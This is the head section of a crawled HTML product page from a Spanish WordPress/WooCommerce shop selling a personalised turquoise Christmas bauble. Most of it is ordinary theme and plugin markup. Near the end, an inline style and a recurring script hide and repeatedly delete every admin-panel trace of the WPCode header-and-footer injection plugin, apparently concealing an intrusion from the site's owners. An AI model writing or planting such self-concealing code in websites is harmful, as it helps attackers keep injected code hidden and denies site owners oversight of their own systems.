

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldeluca.com/product/bola-de-navidad-personalizada-turquesa-2/
body_size: 166983
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://elbauldeluca.com/xmlrpc.php" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<title>Bola de Navidad personalizada TURQUESA &#8211; Baul de Luca</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed" href="https://elbauldeluca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed de los comentarios" href="https://elbauldeluca.com/comments/feed/" />
<link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Comentario Bola de Navidad personalizada TURQUESA del feed" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-turquesa-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elbauldeluca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://elbauldeluca.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elbauldeluca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elbauldeluca.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.2' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-signle-product-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-wc-pb-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-wc-pb.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://elbauldeluca.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://elbauldeluca.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css' href='https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1595950851' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"664c81e739","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":".","decimals":2,"price_format":"%2$s%1$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/elbauldeluca.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.1.3" id="dompurify-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78aecdbcd43fede9da6d8086e8259c71","fragment_name":"wc_fragments_78aecdbcd43fede9da6d8086e8259c71","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://elbauldeluca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbauldeluca.com/wp-json/wp/v2/product/7820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbauldeluca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel="canonical" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-turquesa-2/" />
<link rel='shortlink' href='https://elbauldeluca.com/?p=7820' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elbauldeluca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felbauldeluca.com%2Fproduct%2Fbola-de-navidad-personalizada-turquesa-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elbauldeluca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felbauldeluca.com%2Fproduct%2Fbola-de-navidad-personalizada-turquesa-2%2F&#038;format=xml" />
		<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$.each($('.wcpa_form_outer'), function (i, el) {
						var $el = $(el);
						var product = $el.data('product');

						if (product) {
							product.wc_product_price = data.price;
							$(el).data('product', product);
						}
					});
				});
			})(jQuery);
		</script>
		<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
